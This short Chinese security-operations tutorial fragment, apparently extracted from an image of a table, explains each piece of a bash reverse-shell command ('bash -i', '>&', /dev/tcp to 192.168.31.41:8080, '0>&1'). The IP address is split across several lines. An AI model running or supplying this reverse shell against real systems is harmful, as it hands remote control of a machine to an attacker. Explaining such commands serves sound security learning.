 命令 命令详解
bash -i 产生一个bash交互环境。
>& 将联合符号前面的内容与后面相结合然后一起重定向给后者。
/dev/tcp/19
2.168.31.4
1/8080
linux环境中所有的内容都是以文件的形式存在的，其实大家一看见这个
内容就能明白，就是让主机与目标主机 192.168.31.41:8080 端口建立一
个 TCP连接 。
0>&1
将 标准的输入 与 标准输出 内容相结合，然后重定向给前面 标准的输出 内
容。
系统安全运维